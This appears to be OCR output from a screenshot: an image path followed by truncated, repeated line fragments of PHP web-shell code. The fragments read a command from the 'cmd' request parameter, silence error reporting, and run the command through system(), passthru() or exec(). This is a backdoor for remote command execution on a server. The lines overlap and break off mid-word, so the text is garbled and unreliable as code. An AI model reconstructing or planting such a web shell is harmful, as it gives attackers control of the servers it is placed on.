
et('display_errors', 0); ob_start(); $cmd = isset($_REQUEST['cmd']) ?
ion_exists('passthru')){ passthru($cmd); } elseif(function_exists('exec'))
isplay_errors', 0); ob_start(); $cmd = isset($_REQUEST['cmd']) ?
ion_exists('passthru')){ passthru($cmd); } elseif(function_exists('exec'))
d'])){ @error_reporting(0); @ini_set('display_errors', 0); ob_start();
em')){ system($cmd); } elseif(function_exists('passthru')){
UEST['cmd'])){ @error_reporting(0); @ini_set('display_errors', 0);
exists('system')){ system($cmd); } elseif(function_exists('passthru')){